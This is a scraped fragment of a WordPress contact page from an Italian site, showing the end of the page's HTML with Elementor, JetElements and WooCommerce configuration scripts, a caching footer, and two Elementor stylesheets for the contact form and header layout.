orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.20.0","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true},"urls":{"assets":"https:\/\/postinifiorentini.it\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":123,"title":"Contatti%20-%20Postini%20Fiorentini","excerpt":"","featuredImage":"https:\/\/postinifiorentini.it\/wp-content\/uploads\/2020\/02\/background-contatti-1024x649.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.20.0" id="elementor-frontend-js"></script>
<script type="text/javascript" id="jet-elements-js-extra">
/* <![CDATA[ */
var jetElements = {"ajaxUrl":"https:\/\/postinifiorentini.it\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/postinifiorentini.it\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.6.15" id="jet-elements-js"></script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/legacy/widgets-scripts.js?ver=2.4.3" id="jet-menu-elementor-widgets-scripts-js"></script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/jet-popup/includes/elementor/assets/js/jet-popup-elementor-frontend.js?ver=2.0.3.1" id="jet-popup-elementor-frontend-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.6.1" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione."};
/* ]]> */
</script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.6.1" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.6.1" id="flexslider-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jet-woo-builder-js-extra">
/* <![CDATA[ */
var jetWooBuilderData = {"ajax_url":"https:\/\/postinifiorentini.it\/wp-admin\/admin-ajax.php","products":"{\"page\":0,\"pagename\":\"contatti\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"contatti\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"post_type\":[\"post\",\"page\",\"e-landing-page\"],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","single_ajax_add_to_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js?ver=2.1.10" id="jet-woo-builder-js"></script>
<script type="text/javascript" id="jupiterx-core-raven-frontend-js-extra">
/* <![CDATA[ */
var ravenFormsTranslations = {"validation":{"required":"Please fill in this field","invalidEmail":"The value is not a valid email address","invalidPhone":"The value should only consist numbers and phone characters (-, +, (), etc)","invalidNumber":"The value is not a valid number","invalidMaxValue":"Value must be less than or equal to MAX_VALUE","invalidMinValue":"Value must be greater than or equal to MIN_VALUE"},"itiValidation":{"invalidCountryCode":"Invalid country code","tooShort":"Phone number is too short","tooLong":"Phone number is too long","areaCodeMissing":"Area code is required.","invalidLength":"Phone number has an invalid length","invalidGeneral":"Invalid phone number","forceMinLength":"Phone number must be more than X digits","typeMismatch":["Phone number must be of type: Fixed Line","Phone number must be of type: Mobile","Phone number must be of type: Fixed Line or Mobile","Phone number must be of type: Toll Free","Phone number must be of type: Premium Rate","Phone number must be of type: Shared Cost","Phone number must be of type: VOIP","Phone number must be of type: Personal Number","Phone number must be of type: Pager","Phone number must be of type: UAN","Phone number must be of type: Voicemail"]}};
var ravenTools = {"nonce":"2e201a9920","activeElements":["animated-gradient","alert","advanced-accordion","button","categories","code-highlight","countdown","counter","divider","flex-spacer","forms","global-widget","heading","icon","text-marquee","content-marquee","testimonial-marquee","image","image-comparison","image-gallery","inline-svg","nav-menu","photo-album","photo-roller","posts","advanced-posts","post-content","post-comments","post-meta","post-navigation","products","search-form","shopping-cart","site-logo","tabs","video","breadcrumbs","add-to-cart","advanced-nav-menu","sticky-media-scroller","archive-title","author-box","animated-heading","archive-description","business-hours","call-to-action","cart","carousel","content-switch","custom-css","flip-box","hotspot","lottie","product-data-tabs","post-title","post-terms","preview-settings","product-reviews","media-gallery","product-additional-info","price-list","pricing-table","product-rating","product-gallery","product-meta","product-short-description","product-price","progress-tracker","site-title","table-of-contents","slider","social-share","tooltip","product-title","role-manager","team-members","product-content","custom-attributes","woocommerce-breadcrumbs","woocommerce-settings","woocommerce-notices","motion_effects","wrapper-link","my-account","paypal","stripe","products-carousel","circle-progress"]};
var lottie_defaultAnimationUrl = {"url":"https:\/\/postinifiorentini.it\/wp-content\/plugins\/jupiterx-core\/includes\/extensions\/raven\/assets\/animations\/default.json"};
/* ]]> */
</script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/js/frontend.min.js?ver=6.4.3" id="jupiterx-core-raven-frontend-js"></script>
<script type="text/javascript" id="jet-blog-js-extra">
/* <![CDATA[ */
var JetBlogSettings = {"ajaxurl":"https:\/\/postinifiorentini.it\/contatti\/?nocache=1768648451&jet_blog_ajax=1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/jet-blog/assets/js/jet-blog.min.js?ver=2.3.6" id="jet-blog-js"></script>
<script type="text/javascript" src="https://postinifiorentini.it/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.1.4" id="flatpickr-js"></script>
<script type="text/javascript">
		(function() {
			document.body.className = document.body.className.replace('no-js','js');
		}());
	</script>
	</body></html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 2/769 objects using Disk
Page Caching using APC 

Served from: postinifiorentini.it @ 2026-01-17 12:14:11 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://postinifiorentini.it/wp-content/uploads/elementor/css/post-123.css?ver=1710322680
body_size: 2027
content:
.elementor-123 .elementor-element.elementor-element-edd6443 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-123 .elementor-element.elementor-element-edd6443 .elementor-repeater-item-444ae19.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-123 .elementor-element.elementor-element-09d620c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-123 .elementor-element.elementor-element-09d620c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EEEEEE;}.elementor-123 .elementor-element.elementor-element-09d620c > .elementor-element-populated, .elementor-123 .elementor-element.elementor-element-09d620c > .elementor-element-populated > .elementor-background-overlay, .elementor-123 .elementor-element.elementor-element-09d620c > .elementor-background-slideshow{border-radius:50px 0px 0px 50px;}.elementor-123 .elementor-element.elementor-element-09d620c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-123 .elementor-element.elementor-element-09d620c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-123 .elementor-element.elementor-element-974350b{--spacer-size:50px;}.elementor-123 .elementor-element.elementor-element-c9e7d7d .elementor-heading-title{color:#FF0000;}.elementor-123 .elementor-element.elementor-element-83b00d7:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-123 .elementor-element.elementor-element-83b00d7 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF4A;background-image:url("https://postinifiorentini.it/wp-content/uploads/2020/03/contatti-sfondo-e1648799673196.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-123 .elementor-element.elementor-element-83b00d7 > .elementor-element-populated >  .elementor-background-overlay{background-color:#FFFFFF;opacity:0.55;}.elementor-123 .elementor-element.elementor-element-83b00d7 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-123 .elementor-element.elementor-element-83b00d7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-123 .elementor-element.elementor-element-fba192c .elementor-repeater-item-0c3dd54.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-123 .elementor-element.elementor-element-b0bbe6e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-123 .elementor-element.elementor-element-a47dfa8 .raven-field-group{padding-left:calc( 40px / 2 );padding-right:calc( 40px / 2 );margin-bottom:15px;}.elementor-123 .elementor-element.elementor-element-a47dfa8 .raven-form{margin-left:calc( -40px / 2 );margin-right:calc( -40px / 2 );}.elementor-123 .elementor-element.elementor-element-a47dfa8 .raven-form__indicators{padding-left:calc( 40px / 2 );padding-right:calc( 40px / 2 );}.elementor-123 .elementor-element.elementor-element-a47dfa8 .raven-field-label{color:#F20530;}.elementor-123 .elementor-element.elementor-element-a47dfa8 .raven-field-group > .raven-field-label{padding:0px 0px 0px 0px;}.elementor-123 .elementor-element.elementor-element-a47dfa8 .raven-field{background-color:rgba(255, 255, 255, 0);border-style:dashed;border-width:0px 0px 02px 0px;border-color:#302F42;border-radius:0px 0px 0px 0px;color:#2F2E41;}.elementor-123 .elementor-element.elementor-element-a47dfa8 .iti__flag-container .iti__selected-flag{border-radius:0px 0 0 0px;}.elementor-123 .elementor-element.elementor-element-a47dfa8 .raven-field::-webkit-input-placeholder{color:rgba(47, 46, 65, 0);}.elementor-123 .elementor-element.elementor-element-a47dfa8 .raven-field::-ms-input-placeholder{color:rgba(47, 46, 65, 0);}.elementor-123 .elementor-element.elementor-element-a47dfa8 .raven-field::placeholder{color:rgba(47, 46, 65, 0);}.elementor-123 .elementor-element.elementor-element-a47dfa8 .raven-field-select-arrow{font-size:20px;right:13px;}.elementor-123 .elementor-element.elementor-element-a47dfa8 .raven-field-select-arrow > svg, .elementor-123 .elementor-element.elementor-element-a47dfa8 svg.raven-field-select-arrow{width:20px;height:20px;}.elementor-123 .elementor-element.elementor-element-a47dfa8 .raven-field-type-radio .raven-field-subgroup .raven-field-label{padding-left:calc(0px + 8px);line-height:calc(0px + 2px);}.elementor-123 .elementor-element.elementor-element-a47dfa8 .raven-field-type-radio .raven-field-subgroup .raven-field-label:before{width:0px;height:0px;}.elementor-123 .elementor-element.elementor-element-a47dfa8 .raven-field-type-radio .raven-field-subgroup .raven-field-label:after{width:calc(0px - 8px);height:calc(0px - 8px);}.elementor-123 .elementor-element.elementor-element-a47dfa8 .raven-submit-button{width:100%;margin:20px 0px 0px 0px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#F20530;border-radius:0px 0px 0px 0px;}.elementor-123 .elementor-element.elementor-element-a47dfa8 .raven-submit-button, .elementor-123 .elementor-element.elementor-element-a47dfa8 .raven-submit-button > span{font-size:17px;font-weight:700;}.elementor-123 .elementor-element.elementor-element-a47dfa8 .raven-submit-button:not(.step-button-prev){color:#F20530;background-color:#FFFFFF;background-image:none;}.elementor-123 .elementor-element.elementor-element-a47dfa8 .raven-submit-button:not(.step-button-prev):hover{color:#FFFFFF;background-color:#F20530;background-image:none;}.elementor-123 .elementor-element.elementor-element-a47dfa8 .raven-submit-button:hover{border-style:solid;border-width:2px 2px 2px 2px;border-color:#F20530;}.elementor-123 .elementor-element.elementor-element-a47dfa8{--raven-form-steps-indicators-spacing:20px;--raven-form-steps-indicator-padding:30px;--raven-form-steps-indicator-inactive-secondary-color:#ffffff;--raven-form-steps-indicator-active-secondary-color:#ffffff;--raven-form-steps-indicator-completed-secondary-color:#ffffff;--raven-form-steps-divider-width:1px;--raven-form-steps-divider-gap:10px;}.elementor-123 .elementor-element.elementor-element-fba192c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-123 .elementor-element.elementor-element-fba192c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-123 .elementor-element.elementor-element-edd6443 > .elementor-background-overlay{background-color:#FFFFFF;opacity:0.3;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-123 .elementor-element.elementor-element-edd6443{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-150px;margin-bottom:0px;padding:0px 50px 0px 0px;}.elementor-123 .elementor-element.elementor-element-d0e49bb > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-123 .elementor-element.elementor-element-d0e49bb .elementor-repeater-item-444ae19.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-123 .elementor-element.elementor-element-1eb52ae:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-123 .elementor-element.elementor-element-1eb52ae > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF4A;}.elementor-123 .elementor-element.elementor-element-1eb52ae > .elementor-element-populated >  .elementor-background-overlay{background-color:#FFFFFF;opacity:0.55;}.elementor-123 .elementor-element.elementor-element-1eb52ae > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-123 .elementor-element.elementor-element-1eb52ae > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-123 .elementor-element.elementor-element-62916ea .elementor-repeater-item-0c3dd54.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-123 .elementor-element.elementor-element-d11c2b2 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-123 .elementor-element.elementor-element-b3a19e8 .raven-field-group{padding-left:calc( 40px / 2 );padding-right:calc( 40px / 2 );margin-bottom:15px;}.elementor-123 .elementor-element.elementor-element-b3a19e8 .raven-form{margin-left:calc( -40px / 2 );margin-right:calc( -40px / 2 );}.elementor-123 .elementor-element.elementor-element-b3a19e8 .raven-form__indicators{padding-left:calc( 40px / 2 );padding-right:calc( 40px / 2 );}.elementor-123 .elementor-element.elementor-element-b3a19e8 .raven-field-label{color:#F20530;}.elementor-123 .elementor-element.elementor-element-b3a19e8 .raven-field-group > .raven-field-label{padding:0px 0px 0px 0px;}.elementor-123 .elementor-element.elementor-element-b3a19e8 .raven-field{background-color:rgba(255, 255, 255, 0);border-style:dashed;border-width:0px 0px 02px 0px;border-color:#302F42;border-radius:0px 0px 0px 0px;color:#2F2E41;}.elementor-123 .elementor-element.elementor-element-b3a19e8 .iti__flag-container .iti__selected-flag{border-radius:0px 0 0 0px;}.elementor-123 .elementor-element.elementor-element-b3a19e8 .raven-field::-webkit-input-placeholder{color:rgba(47, 46, 65, 0);}.elementor-123 .elementor-element.elementor-element-b3a19e8 .raven-field::-ms-input-placeholder{color:rgba(47, 46, 65, 0);}.elementor-123 .elementor-element.elementor-element-b3a19e8 .raven-field::placeholder{color:rgba(47, 46, 65, 0);}.elementor-123 .elementor-element.elementor-element-b3a19e8 .raven-field-select-arrow{font-size:20px;right:13px;}.elementor-123 .elementor-element.elementor-element-b3a19e8 .raven-field-select-arrow > svg, .elementor-123 .elementor-element.elementor-element-b3a19e8 svg.raven-field-select-arrow{width:20px;height:20px;}.elementor-123 .elementor-element.elementor-element-b3a19e8 .raven-field-type-radio .raven-field-subgroup .raven-field-label{padding-left:calc(0px + 8px);line-height:calc(0px + 2px);}.elementor-123 .elementor-element.elementor-element-b3a19e8 .raven-field-type-radio .raven-field-subgroup .raven-field-label:before{width:0px;height:0px;}.elementor-123 .elementor-element.elementor-element-b3a19e8 .raven-field-type-radio .raven-field-subgroup .raven-field-label:after{width:calc(0px - 8px);height:calc(0px - 8px);}.elementor-123 .elementor-element.elementor-element-b3a19e8 .raven-submit-button{width:100%;margin:20px 0px 0px 0px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#F20530;border-radius:0px 0px 0px 0px;}.elementor-123 .elementor-element.elementor-element-b3a19e8 .raven-submit-button, .elementor-123 .elementor-element.elementor-element-b3a19e8 .raven-submit-button > span{font-size:17px;font-weight:700;}.elementor-123 .elementor-element.elementor-element-b3a19e8 .raven-submit-button:not(.step-button-prev){color:#F20530;background-color:#FFFFFF;background-image:none;}.elementor-123 .elementor-element.elementor-element-b3a19e8 .raven-submit-button:not(.step-button-prev):hover{color:#FFFFFF;background-color:#F20530;background-image:none;}.elementor-123 .elementor-element.elementor-element-b3a19e8 .raven-submit-button:hover{border-style:solid;border-width:2px 2px 2px 2px;border-color:#F20530;}.elementor-123 .elementor-element.elementor-element-b3a19e8{--raven-form-steps-indicators-spacing:20px;--raven-form-steps-indicator-padding:30px;--raven-form-steps-indicator-inactive-secondary-color:#ffffff;--raven-form-steps-indicator-active-secondary-color:#ffffff;--raven-form-steps-indicator-completed-secondary-color:#ffffff;--raven-form-steps-divider-width:1px;--raven-form-steps-divider-gap:10px;}.elementor-123 .elementor-element.elementor-element-62916ea{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-123 .elementor-element.elementor-element-62916ea > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-123 .elementor-element.elementor-element-33143b0 > .elementor-element-populated, .elementor-123 .elementor-element.elementor-element-33143b0 > .elementor-element-populated > .elementor-background-overlay, .elementor-123 .elementor-element.elementor-element-33143b0 > .elementor-background-slideshow{border-radius:30px 0px 0px 30px;}.elementor-123 .elementor-element.elementor-element-33143b0 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-123 .elementor-element.elementor-element-33143b0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-123 .elementor-element.elementor-element-807ec06 .elementor-repeater-item-54373c7.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-123 .elementor-element.elementor-element-3f83a27.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center;}.elementor-123 .elementor-element.elementor-element-3f83a27.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical) > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-123 .elementor-element.elementor-element-3f83a27.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical > .elementor-widget-wrap.elementor-element-populated{justify-content:center;}.elementor-123 .elementor-element.elementor-element-3f83a27.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-123 .elementor-element.elementor-element-3f83a27.elementor-column.raven-column-flex-vertical > .elementor-widget-wrap{align-content:center;align-items:center;flex-wrap:wrap;}.elementor-123 .elementor-element.elementor-element-3f83a27 > .elementor-element-populated, .elementor-123 .elementor-element.elementor-element-3f83a27 > .elementor-element-populated > .elementor-background-overlay, .elementor-123 .elementor-element.elementor-element-3f83a27 > .elementor-background-slideshow{border-radius:100px 100px 100px 100px;}.elementor-123 .elementor-element.elementor-element-e5ab79b .elementor-element-populated .elementor-heading-title{color:#F20530;}.elementor-123 .elementor-element.elementor-element-e5ab79b > .elementor-element-populated{color:#F20530;}.elementor-123 .elementor-element.elementor-element-298a699{--spacer-size:35px;}.elementor-123 .elementor-element.elementor-element-1786ef9{color:#F20530;}.elementor-123 .elementor-element.elementor-element-bf055cb{--spacer-size:24px;}.elementor-123 .elementor-element.elementor-element-807ec06:not(.elementor-motion-effects-element-type-background), .elementor-123 .elementor-element.elementor-element-807ec06 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EEEEEE;}.elementor-123 .elementor-element.elementor-element-807ec06, .elementor-123 .elementor-element.elementor-element-807ec06 > .elementor-background-overlay{border-radius:50px 0px 0px 50px;}.elementor-123 .elementor-element.elementor-element-807ec06{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-123 .elementor-element.elementor-element-807ec06 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-123 .elementor-element.elementor-element-ac58f60{--spacer-size:16px;}.elementor-123 .elementor-element.elementor-element-82601b6 > .elementor-widget-container{margin:0px 0px 0px 58px;}.elementor-123 .elementor-element.elementor-element-d0e49bb:not(.elementor-motion-effects-element-type-background), .elementor-123 .elementor-element.elementor-element-d0e49bb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://postinifiorentini.it/wp-content/uploads/2020/03/contatti-sfondo-e1648799673196.png");background-position:top center;background-repeat:no-repeat;background-size:contain;}.elementor-123 .elementor-element.elementor-element-d0e49bb > .elementor-background-overlay{background-color:#FFFFFF;opacity:0.3;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-123 .elementor-element.elementor-element-d0e49bb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-150px;margin-bottom:0px;padding:0px 50px 0px 0px;}@media(min-width:768px){.elementor-123 .elementor-element.elementor-element-09d620c{width:23.864%;}.elementor-123 .elementor-element.elementor-element-83b00d7{width:76.136%;}.elementor-123 .elementor-element.elementor-element-0472c7a{width:12.168%;}.elementor-123 .elementor-element.elementor-element-b0bbe6e{width:82.255%;}.elementor-123 .elementor-element.elementor-element-c5d00bb{width:4.89%;}.elementor-123 .elementor-element.elementor-element-1eb52ae{width:61.49%;}.elementor-123 .elementor-element.elementor-element-247810b{width:12.168%;}.elementor-123 .elementor-element.elementor-element-d11c2b2{width:82.255%;}.elementor-123 .elementor-element.elementor-element-03e3eac{width:4.89%;}.elementor-123 .elementor-element.elementor-element-33143b0{width:38.384%;}.elementor-123 .elementor-element.elementor-element-3f83a27{width:34.136%;}.elementor-123 .elementor-element.elementor-element-e5ab79b{width:65.425%;}}@media(max-width:1024px) and (min-width:768px){.elementor-123 .elementor-element.elementor-element-83b00d7{width:100%;}.elementor-123 .elementor-element.elementor-element-1eb52ae{width:100%;}.elementor-123 .elementor-element.elementor-element-33143b0{width:100%;}}@media(max-width:767px){.elementor-123 .elementor-element.elementor-element-09d620c > .elementor-element-populated, .elementor-123 .elementor-element.elementor-element-09d620c > .elementor-element-populated > .elementor-background-overlay, .elementor-123 .elementor-element.elementor-element-09d620c > .elementor-background-slideshow{border-radius:35px 35px 35px 35px;}.elementor-123 .elementor-element.elementor-element-09d620c > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:0px 0px 0px 20px;}.elementor-123 .elementor-element.elementor-element-974350b{--spacer-size:10px;}.elementor-123 .elementor-element.elementor-element-c9e7d7d{text-align:left;}.elementor-123 .elementor-element.elementor-element-83b00d7 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-123 .elementor-element.elementor-element-edd6443{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-123 .elementor-element.elementor-element-1eb52ae > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-123 .elementor-element.elementor-element-33143b0 > .elementor-element-populated{padding:15px 15px 15px 00px;}.elementor-123 .elementor-element.elementor-element-807ec06{padding:0px 0px 0px 015px;}.elementor-123 .elementor-element.elementor-element-d0e49bb{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://postinifiorentini.it/wp-content/uploads/elementor/css/post-27.css?ver=1738252969
body_size: 3125
content:
.elementor-27 .elementor-element.elementor-element-1d66bee > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-27 .elementor-element.elementor-element-1d66bee .elementor-repeater-item-a2ee859.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-27 .elementor-element.elementor-element-a15a972 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-27 .elementor-element.elementor-element-ce0d721 .elementor-icon-wrapper{text-align:left;}.elementor-27 .elementor-element.elementor-element-ce0d721 .elementor-icon{font-size:90px;}.elementor-27 .elementor-element.elementor-element-ce0d721 .elementor-icon svg{height:90px;}.elementor-27 .elementor-element.elementor-element-ce0d721 .elementor-icon-wrapper svg{width:100%;}.elementor-bc-flex-widget .elementor-27 .elementor-element.elementor-element-a6deb4b.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center;}.elementor-27 .elementor-element.elementor-element-a6deb4b.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical) > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-27 .elementor-element.elementor-element-a6deb4b.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical > .elementor-widget-wrap.elementor-element-populated{justify-content:center;}.elementor-27 .elementor-element.elementor-element-a6deb4b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-27 .elementor-element.elementor-element-a6deb4b > .elementor-element-populated, .elementor-27 .elementor-element.elementor-element-a6deb4b > .elementor-element-populated > .elementor-background-overlay, .elementor-27 .elementor-element.elementor-element-a6deb4b > .elementor-background-slideshow{border-radius:30px 0px 0px 30px;}.elementor-27 .elementor-element.elementor-element-a6deb4b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-27 .elementor-element.elementor-element-09fa10e.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center;}.elementor-27 .elementor-element.elementor-element-09fa10e.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical) > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-27 .elementor-element.elementor-element-09fa10e.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical > .elementor-widget-wrap.elementor-element-populated{justify-content:center;}.elementor-27 .elementor-element.elementor-element-09fa10e.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-27 .elementor-element.elementor-element-09fa10e.elementor-column.raven-column-flex-vertical > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;flex-wrap:wrap;}.elementor-27 .elementor-element.elementor-element-09fa10e .elementor-element-populated a:hover{color:#F20530;}.elementor-27 .elementor-element.elementor-element-09fa10e > .elementor-element-populated{text-align:right;padding:20px 20px 20px 20px;}.elementor-27 .elementor-element.elementor-element-76fb296 .elementor-button{font-family:"Work Sans", Sans-serif;fill:#FFFFFF;color:#FFFFFF;background-color:#F20530;border-style:solid;border-width:2px 2px 2px 2px;border-color:#F20530;border-radius:30px 30px 30px 30px;padding:7px 10px 7px 10px;}.elementor-27 .elementor-element.elementor-element-76fb296 .elementor-button:hover, .elementor-27 .elementor-element.elementor-element-76fb296 